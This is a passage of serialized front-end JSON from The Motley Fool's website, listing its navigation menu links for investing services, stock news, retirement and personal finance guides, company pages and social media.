Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L34\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L35\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 